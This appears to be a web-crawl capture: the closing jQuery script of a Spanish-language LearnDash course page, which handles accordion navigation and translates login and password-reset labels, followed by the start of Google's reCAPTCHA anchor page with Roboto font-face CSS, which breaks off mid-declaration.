		jQuery('#caa2-1').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-2').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-3').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa4-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa6-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa8-1').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-2').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-3').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-4').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-1').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-2').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa10-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa11-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa14-1').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa14-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa15-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa15-2').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa16-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-3').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		
		
		if (jQuery('.page-links')[0]) {
    setTimeout(function() { 
	    
	     var textp = jQuery(".page-links").html();
		jQuery(".page-links").html(textp.replace('Páginas:', '')); 	        
        var textall = jQuery(".page-links").wrap('<p/>').parent().html();
        jQuery(".page-links").attr('id', 'pag');
	    jQuery(".page-links").unwrap();
	    jQuery(".fusion-builder-row").append(textall);	
	    jQuery("#pag").remove();
	}, 300);
}
	
setTimeout(function() { 
	 if (jQuery('#learndash-reset-password-wrapper').length > 0) {
jQuery("#learndash-reset-password-wrapper form:nth-child(1) > input:nth-child(2)").val("Resetear contraseña");
}
    
  if (jQuery('.ld-alert-messages').length > 0) {
      
      if (jQuery('.ld-alert-messages').text().indexOf("Reset password mail sent") > -1) {
jQuery(".ld-alert-messages").text("Se envió el correo de restablecimiento de contraseña. Revisa tu correo.");
}
}
    
}, 600);

if (jQuery('.login-username').length > 0) {
jQuery(".login-username label").text("Correo electrónico");
}

	
});
</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Ir a Arriba</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&co=aHR0cHM6Ly9hbGZhc2FhYy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nnh7803s8fcp
body_size: 48705
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
